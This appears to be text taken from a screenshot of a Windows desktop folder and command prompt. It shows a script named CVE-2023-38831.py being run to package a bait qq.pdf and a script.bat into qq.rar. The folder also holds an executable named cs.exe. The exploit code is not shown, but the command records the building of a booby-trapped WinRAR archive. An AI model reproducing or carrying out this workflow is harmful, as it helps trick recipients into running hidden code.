 名称 修改日期 类型 大小
TEMPLATE 2024/3/3 22:11 文件夹
cs.exe 2024/3/3 21:34 应用程序 19 KB
CVE-2023-38831.py 2024/1/4 3:54 JetBrains PyCharm ... 2 KB
qq.pdf 2023/10/20 20:50 Microsoft Edge PD... 36 KB
qq.rar 2024/3/3 21:36 压缩存档文件夹 19 KB
script.bat 2024/3/3 22:23 Windows 批处理文件 1 KB
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.3155]
(c) Microsoft Corporation。保留所有权利。
D:\Desktop\zn>python D:\Desktop\zn\CVE-2023-38831.py qq.pdf script.bat qq.rar
BAIT_NAME: qq.pdf
SCRIPT_NAME: script.bat
OUTPUT_NAME: qq.rar
ok..